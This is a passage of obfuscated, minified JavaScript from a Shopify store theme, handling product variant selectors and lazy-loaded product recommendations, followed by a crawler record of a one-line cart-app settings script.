_0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/24/assets/global.js.map?v=111696023758691050191761411626


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/baupaket-de.myshopify.com.js?1769023174
body_size: -322
content:
var giftbee_settings_updated='1763727008c';